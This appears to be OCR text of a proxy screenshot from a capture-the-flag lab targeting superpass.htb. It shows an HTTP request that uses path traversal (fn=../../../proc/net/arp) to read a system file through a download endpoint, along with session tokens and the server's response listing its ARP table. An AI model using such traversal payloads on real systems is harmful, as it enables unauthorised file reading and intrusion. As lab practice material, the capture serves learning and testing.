 Method Text Send Text
GET http://superpass.htb/download?fn=../../../proc/net/arp HTTP/1.1
host: superpass.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: session=.
eJwljsFqwzAQRH9F7DkUSSvvav0VvZcQ1tIqNrhNsZxTyL9X0NMwvGF4L7i1XftqHeavF7h
zBHxb73o3uMDnbtrN7Y-7237c-XBayoDuXLfufsfmA67v62WcHNZXmM_
jaaNtFWZgREP0ylbEKpmmmBDFB2mMlLilFiMGqSoyaONMOUSORSPpotWYCqsoikplzySpUs
uNfJTiU8rRQuZlqpITYdaJsHGYfKS6SBEa-rdnt-PfRuD9B50hRQ4.ZeRPBg.
vH2QXGO8iJhTUIFQWV7mK3xZbNM; remember_token=9|
9e3604df71ca1e8c3ed66d33b965e6e4a586d920827a97e56e1cbc55aefa5ab9b453a68
47702351191d28cecda1b0cd73296e647181e0bca33e8a24204806cd2
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Sun, 03 Mar 2024 11:26:50 GMT
Content-Type: text/csv; charset=utf-8
Content-Length: 156
Connection: keep-alive
Content-Disposition: attachment; filename=superpass_export.csv
Vary: Cookie
IP address HW type Flags HW address
Mask Device
10.10.10.2 0x1 0x2 00:50:56:b9:9e:ca *
eth0